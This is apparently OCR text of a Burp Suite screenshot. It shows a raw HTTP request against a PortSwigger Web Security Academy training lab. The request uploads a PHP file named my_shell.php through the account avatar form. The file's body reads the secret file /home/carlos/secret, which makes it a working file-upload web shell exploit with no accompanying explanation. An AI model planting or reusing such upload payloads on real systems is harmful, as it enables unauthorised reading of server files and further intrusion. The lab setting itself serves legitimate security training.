 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a8800a303d7975b8be6fcc4008d003e.web-security-academy.net
3 Cookie: session=VUfYTP4EvVgzBFN8UsrBgajOSHAYQ25k
4 Content-Length: 480
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a8800a303d7975b8be6fcc4008d003e.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOVZt9yYABu7SgU3D
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/134.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a8800a303d7975b8be6fcc4008d003e.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryOVZt9yYABu7SgU3D
24 Content-Disposition: form-data; name="avatar"; filename="my_shell.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30 ------WebKitFormBoundaryOVZt9yYABu7SgU3D
31 Content-Disposition: form-data; name="user"
32
33 wiener